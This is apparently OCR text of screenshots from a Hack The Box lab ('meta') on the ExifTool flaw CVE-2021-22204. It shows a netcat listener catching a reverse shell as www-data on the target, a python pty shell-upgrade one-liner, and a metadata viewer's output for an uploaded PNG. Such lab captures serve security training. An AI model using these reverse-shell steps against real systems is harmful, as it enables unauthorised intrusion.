 root@kali: ~/HTB/meta/CVE-2021-22204-main
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/HTB/meta/CVE-2021-22204-main]
└─# nc -lvnp 7894
listening on [any] 7894 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.140] 53360
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@meta:/var/www/dev01.artcorp.htb/metaview$
MetaView
Upload your image to display related metadata.
gougou.png Browse Upload
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width :
Image Height : 80
Bit Depth : 8
Color Type : Palette
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Palette : (Binary data 381 bytes, use -b option to extract)